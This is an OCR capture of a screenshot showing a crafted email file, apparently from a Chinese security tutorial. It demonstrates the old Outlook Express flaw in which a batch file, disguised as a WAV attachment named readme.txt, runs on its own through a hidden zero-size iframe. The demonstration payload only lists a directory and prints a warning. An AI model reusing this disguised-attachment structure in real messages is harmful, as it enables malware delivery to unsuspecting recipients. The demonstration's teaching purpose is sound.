 cmd1 - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
From: "xxxxxxx"
To: "mail"
Subject: mail
Date: Mon, 3 Nov 2003 08:14:44 +0800
MIME-Version: 1.0
Content-Type: multipart/related;
type="multipart/alternative";
boundary="1"
X-Priority:3
X-MSMail-Priority:Normal
X-Unsent:1
--1
Content-Type: multipart/alternative;
boundary="2"
--2
Content-Type:text/html;
Charset="iso-8859-1"
Content-Transfer-Encoding:quoted-printable
<HTML>
<HEAD>
</HEAD>
<BODY bgColor=3D#ffffff>
<iframe src=3DCid:readme.txt height=3D0 Width：3D0></iframe>
Will I Show you a txt file ? <BR>
</BODY>
</HTML>
--2--
--1
Content-Type：audio/x-wav;
name="hello.bat"
Content-Transfer-Encoding：quoted-printable
Content-ID：<readme.txt> //伪装附件的名称
echo OFF
dir C：\
echo YOUR SYSTEM HAS A VULNERABILITY
pause
要“帮助”，请按 F1
NUM